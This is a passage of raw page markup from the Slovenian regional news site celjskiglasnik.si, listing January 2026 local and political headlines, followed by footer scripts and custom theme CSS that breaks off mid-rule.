        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971a48cb900f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
